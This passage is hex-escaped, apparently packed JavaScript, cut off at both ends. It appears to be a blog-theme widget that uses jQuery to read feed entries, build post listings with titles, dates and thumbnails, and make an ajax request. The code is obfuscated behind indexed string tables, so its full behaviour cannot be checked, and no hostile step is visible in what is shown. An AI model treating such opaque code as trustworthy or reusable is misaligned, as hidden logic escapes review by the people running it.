\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x38\x4f\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x6c\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x44\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x66\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x38\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x6d\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x64\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x69\x5d\x29\x3b\x6a\x20\x51\x3d\x61\x5b\x38\x62\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x38\x61\x5d\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x51\x2c\x61\x5b\x37\x54\x5d\x29\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x50\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x51\x5d\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x56\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x33\x4d\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x35\x55\x3d\x61\x5b\x37\x5a\x5d\x3b\x6a\x20\x35\x51\x3d\x61\x5b\x37\x59\x5d\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x76\x3d\x24\x28\x61\x5b\x37\x57\x5d\x29\x3b\x4b\x28\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x2b\x35\x55\x2b\x61\x5b\x37\x55\x5d\x2b\x35\x51\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x7a\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x37\x50\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x77\x5d\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x37\x73\x5d\x5d\x28\x7b\x37\x72\x3a\x61\x5b\x34\x31\x5d\x2c\x37\x74\x3a\x61\x5b\x32\x5d\x2c\x37\x75\x3a\x37\x76\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x4c\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e